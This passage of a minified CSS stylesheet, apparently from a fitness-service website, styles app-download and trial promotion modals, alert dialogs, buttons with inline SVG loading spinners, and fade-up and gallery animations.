*{color:silver}.modal-download-app__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-download-app__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app__btn.is-loading *{color:#7f4cf7}.modal-download-app__btn.is-loading svg path{stroke:#7f4cf7}.modal-download-app__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-download-app__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-download-app__btn,.modal-download-app__btn:visited{color:#fff}.modal-download-app__btn:visited svg path,.modal-download-app__btn svg path{stroke:#fff}@media(min-width:768px){.modal-download-app__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);height:48px;background-color:#fff;padding:0 24px;text-align:center;justify-content:center;color:#7f4cf7}.modal-download-app__btn.is-disabled,.modal-download-app__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app__btn.is-disabled svg path,.modal-download-app__btn[disabled] svg path{stroke:silver}.modal-download-app__btn.is-disabled *,.modal-download-app__btn[disabled] *{color:silver}.modal-download-app__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.modal-download-app__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app__btn.is-loading *{color:#fff}.modal-download-app__btn.is-loading svg path{stroke:#fff}.modal-download-app__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px)and (min-width:980px){.modal-download-app__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:768px){.modal-download-app__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.modal-download-app__btn,.modal-download-app__btn:visited{color:#303030}.modal-download-app__btn:visited svg path,.modal-download-app__btn svg path{stroke:#303030}}.modal-download-app__btn.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:768px){.modal-download-app__btn.is-mobile{display:none}}.modal-download-app__btn.is-desktop{display:none}@media(min-width:768px){.modal-download-app__btn.is-desktop{display:-webkit-box;display:-ms-flexbox;display:flex}}.modal-download-app-trial__closer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;position:absolute;z-index:3;cursor:pointer;top:16px;right:16px;border-radius:0;height:32px;width:32px;background:transparent;padding:0}.modal-download-app-trial__closer.is-disabled,.modal-download-app-trial__closer[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app-trial__closer.is-disabled svg path,.modal-download-app-trial__closer[disabled] svg path{stroke:silver}.modal-download-app-trial__closer.is-disabled *,.modal-download-app-trial__closer[disabled] *{color:silver}.modal-download-app-trial__closer.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-download-app-trial__closer.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app-trial__closer.is-loading *{color:#fafafa}.modal-download-app-trial__closer.is-loading svg path{stroke:#fafafa}.modal-download-app-trial__closer:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app-trial__closer:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-download-app-trial__closer:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-download-app-trial__closer,.modal-download-app-trial__closer:visited{color:#303030}.modal-download-app-trial__closer:visited svg path,.modal-download-app-trial__closer svg path{stroke:#303030}@media(min-width:768px){.modal-download-app-trial__closer{top:24px;right:24px}}.modal-download-app-trial__closer:hover{background:transparent;opacity:.8}.modal-download-app-trial__closer svg{pointer-events:none}.modal-download-app-trial__closer svg path{stroke:#fff}.modal-download-app-trial__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative;z-index:10;width:100%;max-width:100%;padding:44px 16px 16px;border-radius:24px 24px 0 0;background:0/cover no-repeat url(/img/promotion/fitmost-design-mobile-2.png),#d3d3d3 -webkit-gradient(linear,left top,left bottom,color-stop(.07%,#661edf),color-stop(99.93%,#935fe8));background:0/cover no-repeat url(/img/promotion/fitmost-design-mobile-2.png),#d3d3d3 linear-gradient(180deg,#661edf .07%,#935fe8 99.93%);max-height:calc(100vh - 60px);-ms-flex-item-align:end;align-self:flex-end;overflow:hidden}@media(min-width:768px){.modal-download-app-trial__wrapper{max-width:637px;border-radius:32px;padding:24px;-ms-flex-item-align:center;align-self:center;-webkit-box-shadow:0 16px 64px 16px hsla(0,0%,87.5%,.3);box-shadow:0 16px 64px 16px hsla(0,0%,87.5%,.3);background:linear-gradient(261deg,#661edf,#9b6bea 90.99%)}}.refill-account .modal-download-app-trial__wrapper{background:-webkit-gradient(linear,left top,left bottom,color-stop(.07%,#9368fc),color-stop(99.93%,#5107b3)),-webkit-gradient(linear,left top,left bottom,color-stop(.07%,#1e72e3),color-stop(99.93%,#5107b3));background:linear-gradient(180deg,#9368fc .07%,#5107b3 99.93%),linear-gradient(180deg,#1e72e3 .07%,#5107b3 99.93%)}@media(min-width:768px){.refill-account .modal-download-app-trial__wrapper{background:linear-gradient(180deg,#9368fc .07%,#5107b3 99.93%),linear-gradient(264deg,#7a4aff -.16%,#05a6eb 99.84%),linear-gradient(261deg,#1e72e3,#5107b3 90.99%)}}@media(min-width:980px){.modal-download-app-trial__wrapper:before{content:"";position:absolute;left:24px;top:0;width:100%;height:100%;background:#d3d3d3 50%/cover no-repeat url(/img/promotion/fitmost-design-2.jpg);z-index:1;mix-blend-mode:color-burn;-webkit-filter:blur(4px);filter:blur(4px)}}.modal-download-app-trial__container{position:relative;z-index:2;max-height:100%;overflow-y:auto;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.modal-download-app-trial__container::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.modal-download-app-trial__container::-webkit-scrollbar{width:4px;height:4px}.modal-download-app-trial__container::-webkit-scrollbar-track{background:transparent}.modal-download-app-trial__container::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.modal-download-app-trial__qr{display:none}@media(min-width:768px){.modal-download-app-trial__qr{position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:24px;background:#fff;width:224px;height:224px;padding:24px;margin-right:24px;overflow:hidden}}.modal-download-app-trial__qr img{position:absolute;z-index:1;display:block;width:100%;-o-object-fit:contain;object-fit:contain}.modal-download-app-trial__qr canvas,.modal-download-app-trial__qr svg{position:relative;z-index:2;width:100%;height:100%}.modal-download-app-trial__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:768px){.modal-download-app-trial__content{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-right:38px}}.modal-download-app-trial__logo{width:88px;height:88px;margin-bottom:24px}.modal-download-app-trial__logo img{width:100%;-o-object-fit:contain;object-fit:contain}@media(min-width:768px){.modal-download-app-trial__logo{display:none}}.modal-download-app-trial__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 16px;text-align:center;color:#fff}@media(min-width:980px){.modal-download-app-trial__title{margin:0 0 16px}}@media(min-width:768px){.modal-download-app-trial__title{text-align:left}}.modal-download-app-trial__title span{color:hsla(0,0%,100%,.6);text-decoration-thickness:1px;text-decoration-line:line-through}.modal-download-app-trial__subtitle{font-family:RF Tone Regular,sans-serif;color:#fff;font-size:16px;line-height:1.2;text-align:center;margin:0 0 24px}@media(min-width:768px){.modal-download-app-trial__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#fff;font-size:14px;line-height:1.28;text-align:left;margin:0 0 16px}}.modal-download-app-trial__note{display:none}@media(min-width:768px){.modal-download-app-trial__note{font-family:RF Tone Regular,sans-serif;font-weight:400;color:hsla(0,0%,100%,.5);font-size:14px;line-height:1.28;margin:0;display:block;padding-top:16px;border-top:1px solid hsla(0,0%,100%,.5)}}.modal-download-app-trial__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fff;width:100%;padding:16px}.modal-download-app-trial__btn.is-disabled,.modal-download-app-trial__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app-trial__btn.is-disabled svg path,.modal-download-app-trial__btn[disabled] svg path{stroke:silver}.modal-download-app-trial__btn.is-disabled *,.modal-download-app-trial__btn[disabled] *{color:silver}.modal-download-app-trial__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.modal-download-app-trial__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app-trial__btn.is-loading *{color:#fff}.modal-download-app-trial__btn.is-loading svg path{stroke:#fff}.modal-download-app-trial__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app-trial__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-download-app-trial__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.modal-download-app-trial__btn,.modal-download-app-trial__btn:visited{color:#303030}.modal-download-app-trial__btn:visited svg path,.modal-download-app-trial__btn svg path{stroke:#303030}@media(min-width:768px){.modal-download-app-trial__btn{display:none}}.modal-download-app-trial__btn span{color:#7f4cf7}.modal-download-app-trial__btn svg path{stroke:#7f4cf7}.alert-modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 8px;text-align:center}@media(min-width:980px){.alert-modal__title{margin:0 0 8px}}.alert-modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0;text-align:center}.alert-modal__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-item-align:center;align-self:center;border-radius:100px;width:72px;height:72px;margin-bottom:32px}.alert-modal__icon.-success{background:#e8f7f4}.alert-modal__icon.-failing{background:#fdeef0}.alert-modal__icon.-warning{background:#fef6e3}.alert-modal__icon.-warning svg{width:56px;height:56px}.alert-modal__icon.-protected{background:#f0e6fc}.alert-modal__icon.-protected svg{width:42px;height:42px;fill:#7f4cf7}.alert-modal__buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px;-ms-flex-item-align:stretch;align-self:stretch;margin-top:24px}@media(min-width:768px){.alert-modal__buttons{margin-top:32px}}.alert-modal__btn{-ms-flex-item-align:stretch;align-self:stretch}.alert-modal__btn--primary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px}.alert-modal__btn--primary.is-disabled,.alert-modal__btn--primary[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn--primary.is-disabled svg path,.alert-modal__btn--primary[disabled] svg path{stroke:silver}.alert-modal__btn--primary.is-disabled *,.alert-modal__btn--primary[disabled] *{color:silver}.alert-modal__btn--primary.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.alert-modal__btn--primary.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn--primary.is-loading *{color:#7f4cf7}.alert-modal__btn--primary.is-loading svg path{stroke:#7f4cf7}.alert-modal__btn--primary:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn--primary:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.alert-modal__btn--primary:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.alert-modal__btn--primary,.alert-modal__btn--primary:visited{color:#fff}.alert-modal__btn--primary:visited svg path,.alert-modal__btn--primary svg path{stroke:#fff}.alert-modal__btn--secondary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 24px}.alert-modal__btn--secondary.is-disabled,.alert-modal__btn--secondary[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn--secondary.is-disabled svg path,.alert-modal__btn--secondary[disabled] svg path{stroke:silver}.alert-modal__btn--secondary.is-disabled *,.alert-modal__btn--secondary[disabled] *{color:silver}.alert-modal__btn--secondary.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.alert-modal__btn--secondary.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn--secondary.is-loading *{color:#fafafa}.alert-modal__btn--secondary.is-loading svg path{stroke:#fafafa}.alert-modal__btn--secondary:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn--secondary:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.alert-modal__btn--secondary:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.alert-modal__btn--secondary,.alert-modal__btn--secondary:visited{color:#303030}.alert-modal__btn--secondary:visited svg path,.alert-modal__btn--secondary svg path{stroke:#303030}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary){display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;margin-top:24px}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-disabled,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary)[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-disabled svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary)[disabled] svg path{stroke:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-disabled *,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary)[disabled] *{color:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading *{color:#7f4cf7}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading svg path{stroke:#7f4cf7}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary),.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):visited{color:#fff}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):visited svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary) svg path{stroke:#fff}@media(min-width:768px){.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary){margin-top:32px}}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 24px}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-disabled,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-disabled svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success[disabled] svg path{stroke:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-disabled *,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success[disabled] *{color:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading *{color:#fafafa}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading svg path{stroke:#fafafa}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:visited{color:#303030}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:visited svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success svg path{stroke:#303030}.alert-modal .modal__wrapper{max-width:544px;padding:80px 16px 32px}@media(min-width:768px){.alert-modal .modal__wrapper{padding:96px 16px 32px 32px}}.animate-fade-up{-webkit-transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91),-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);opacity:0;-webkit-transform:translateY(120px);transform:translateY(120px);will-change:opacity,transform}.animate-fade-up.--animate-delay-05s{-webkit-transition-delay:.5s;transition-delay:.5s}.animate-fade-up.is-animated{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.animate-promo-gallery{-webkit-transition:visibility .7s ease,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:visibility .7s ease,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:visibility .7s ease,transform .6s cubic-bezier(.26,.67,.48,.91);transition:visibility .7s ease,transform .6s cubic-bezier(.26,.67,.48,.91),-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);visibility:hidden;will-change:visibility,transform;position:relative}.animate-promo-gallery:first-child{-webkit-transition-delay:.9s;transition-delay:.9s;-webkit-transform:translateX(200%);transform:translateX(200%);z-index:1}.animate-promo-gallery:nth-child(2){-webkit-transition-delay:.8s;transition-delay:.8s;-webkit-transform:translateX(100%);transform:translateX(100%);z-index:2}.animate-promo-gallery:nth-child(3){opacity:0;z-index:3;-webkit-transform:translateY(120px);transform:translateY(120px);-webkit-transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity 